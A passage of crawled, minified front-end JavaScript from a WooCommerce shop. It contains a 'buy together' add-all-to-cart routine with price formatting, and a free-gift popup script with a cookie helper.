$itemsWrap.find('.item-product').each(function(){$(this).addClass('item-product-'+i).attr('data-item_num',i).find('input[type="checkbox"]').prop('disabled',!0);i++});$this.addClass('adding-to-cart disabled');$this.text(buy_together.text.adding_to_cart_text);$thisWpbingoWrap.find('.buy-together-messages-wrap').html('');bwp_add_to_cart($itemsWrap,0)});function bwp_add_to_cart($itemsWrap,item_num){var next_item_num=item_num+1;var $productItem=$itemsWrap.find('.item-product-'+item_num);var $nextProductItem=$itemsWrap.find('.item-product-'+next_item_num);var $wpbingoWrap=$itemsWrap.closest('.buy-together-wrap');if(!$productItem.length){$itemsWrap.closest('.buy-together-wrap').find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together.text.add_to_cart_text);$itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled',!1);bwp_display_add_to_cart_messages($itemsWrap);bwp_reset_add_to_cart_count_success_fail($itemsWrap);$(document.body).trigger('wc_fragment_refresh');return}
if(!$productItem.find('input[type="checkbox"]').is(':checked')){if($nextProductItem.length){bwp_add_to_cart($itemsWrap,next_item_num)}else{$itemsWrap.closest('.buy-together-wrap').find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together.text.add_to_cart_text);$itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled',!1);bwp_display_add_to_cart_messages($itemsWrap);bwp_reset_add_to_cart_count_success_fail($itemsWrap);$(document.body).trigger('wc_fragment_refresh');return}}else{var product_id=$productItem.attr('data-product_id');var data={action:'woocommerce_add_to_cart',product_id:product_id};$.post(buy_together.ajaxurl,data,function(response){if($nextProductItem.length){bwp_count_add_to_cart_success_fail($itemsWrap,response);bwp_add_to_cart($itemsWrap,next_item_num)}else{bwp_count_add_to_cart_success_fail($itemsWrap,response);$wpbingoWrap.find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together.text.add_to_cart_text);$itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled',!1);bwp_display_add_to_cart_messages($itemsWrap);bwp_reset_add_to_cart_count_success_fail($wpbingoWrap)}})}}
function bwp_display_add_to_cart_messages($itemsWrap){var $wpbingoWrap=$itemsWrap.closest('.buy-together-wrap');var count_success=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));var count_fail=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail'));var message_success=buy_together.text.add_to_cart_success.replace('{{number}}',count_success);var message_fail='';if(count_fail==1){message_fail=buy_together.text.add_to_cart_fail_single.replace('{{number}}',count_fail)}
if(count_fail>1){message_fail=buy_together.text.add_to_cart_fail_plural.replace('{{number}}',count_fail)}
var count_success_html='';var count_fail_html='';$(document.body).trigger('wc_fragment_refresh');if(!$wpbingoWrap.find('.buy-together-messages-wrap').length){$wpbingoWrap.prepend('<div class="buy-together-messages-wrap"></div>')}
if($.trim(message_success)!=''){var view_cart_html='<a class="button wc-forward" href="'+buy_together.cart_url+'">'+buy_together.text.view_cart+'</a>';count_success_html='<div class="buy-together-success-message woocommerce-message">'+view_cart_html+message_success+'</div>'}
if($.trim(message_fail)!=''){count_fail_html='<div class="buy-together-error-message woocommerce-error">'+message_fail+'</div>'}
$wpbingoWrap.find('.buy-together-messages-wrap').html(count_success_html+count_fail_html)}
function bwp_count_add_to_cart_success_fail($itemsWrap,response){var count_fail;var count_success;var $wpbingoWrap=$itemsWrap.closest('.buy-together-wrap');if(response.hasOwnProperty('error')){if(response.error){count_fail=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail'));if(isNaN(count_fail)){count_fail=0}
count_fail++;$wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_fail',count_fail)}else{count_success=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));if(isNaN(count_success)){count_success=0}
count_success++;$wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success',count_success)}}else{count_success=parseInt($wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success'));if(isNaN(count_success)){count_success=0}
count_success++;$wpbingoWrap.find('.buy-together-add-all-to-cart').attr('data-count_success',count_success)}}
function bwp_reset_add_to_cart_count_success_fail($itemsWrap){$itemsWrap.find('.buy-together-add-all-to-cart').attr('data-count_success',0).attr('data-count_fail',0)}
function bwp_display_multi_messages($form,response,position){$form.find('.buy-together-message').remove();var msg_class='';if(response.err==='yes'){msg_class+='alert-danger'}else{msg_class+='alert-success'}
if($.type(response.message)==='string'){if(response.message!==''){if(position==='top'){$form.prepend('<div class="buy-together-message alert '+msg_class+'">'+response.message+'</div>')}else{$form.append('<div class="buy-together-message alert '+msg_class+'">'+response.message+'</div>')}}}else{$.each(response.message,function(index,item){if(position==='top'){$form.prepend('<div class="buy-together-message alert '+msg_class+'">'+item+'</div>')}else{$form.append('<div class="buy-together-message alert '+msg_class+'">'+item+'</div>')}})}}
function bwp_woo_format_money(number){return bwp_format_money(number,buy_together.price_thousand_separator,buy_together.price_decimal_separator,buy_together.price_decimals,buy_together.currency_symbol,buy_together.price_format)}
function bwp_format_money(number,thousand_sep,decimal_sep,tofixed,symbol,woo_price_format){var before_text='';var after_text='';number=number||0;tofixed=!isNaN(tofixed=Math.abs(tofixed))?tofixed:2;symbol=symbol!==undefined?symbol:"$";thousand_sep=thousand_sep||",";decimal_sep=decimal_sep||".";var negative=number<0?"-":"",i=parseInt(number=Math.abs(+number||0).toFixed(tofixed),10)+"",j=(j=i.length)>3?j%3:0;symbol='<span class="woocommerce-Price-currencySymbol">'+symbol+'</span>';switch(woo_price_format){case '%1$s%2$s':before_text+=symbol;break;case '%1$s %2$s':before_text+=symbol+' ';break;case '%2$s%1$s':after_text+=symbol;break;case '%2$s %1$s':after_text+=' '+symbol;break;default:before_text+=symbol}
var money_return=before_text+negative+(j?i.substr(0,j)+thousand_sep:"")+i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousand_sep)+(tofixed?decimal_sep+Math.abs(number-i).toFixed(tofixed).slice(2):"")+after_text;if(buy_together.wc_tax_enabled){money_return+=' <small class="woocommerce-Price-taxLabel tax_label">'+buy_together.ex_tax_or_vat+'</small>'}
money_return='<span class="woocommerce-Price-amount amount">'+money_return+'</span>';return money_return}})
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6
body_size: 779
content:
jQuery(document).ready(function($){if($('.wfg-popup, .wfg-overlay').length){setTimeout(function(){$('.wfg-popup, .wfg-overlay').fadeIn(1300,function(){$('body').css('overflow','hidden');$(window).scrollTop(0)})},700);$('.wfg-no-thanks').click(function(e){e.preventDefault();if(WFG_SPECIFIC.cookie>0){setCookie('_wfg_show',!1,WFG_SPECIFIC.cookie)}
$('.wfg-popup, .wfg-overlay').fadeOut(500,function(){$(this).remove();$('body').css('overflow','visible')})});$('.wfg-add-gifts').click(function(e){e.preventDefault();var form=$(this).closest('form');$.ajax({type:'POST',url:form.attr('action'),data:form.serialize(),success:function(response){window.location.reload()}})});var wfgCheckboxes=$('.wfg-checkbox');wfgCheckboxes.click(function(){if(WFG_SPECIFIC.gifts_allowed<=0){return}
if($('.wfg-checkbox:checked').length>=WFG_SPECIFIC.gifts_allowed){wfgCheckboxes.not('.wfg-checkbox:checked').attr('disabled','disabled').parent().addClass("opaque")}else{wfgCheckboxes.removeAttr('disabled').parent().removeClass("opaque")}})}
$('.wfg-fixed-notice-remove').click(function(){$(this).closest('.wfg-fixed-notice').fadeOut(1000)})});jQuery(window).resize(wfgAdjustLayout);jQuery(document).ready(function(){wfgAdjustLayout()})
function wfgAdjustLayout(){jQuery('.wfg-popup').css({'position':'absolute','left':'50%','top':'50%','margin-left':-jQuery('.wfg-popup').outerWidth()/2,'margin-top':-jQuery('.wfg-popup').outerHeight()/2})}
function setCookie(key,value,days){if(typeof days==='undefined'){days=1}
var expires=new Date();expires.setTime(expires.getTime()+(parseInt(days)*24*60*60*1000));document.cookie=key+'='+value+';expires='+expires.toUTCString()+"; path=/"}
;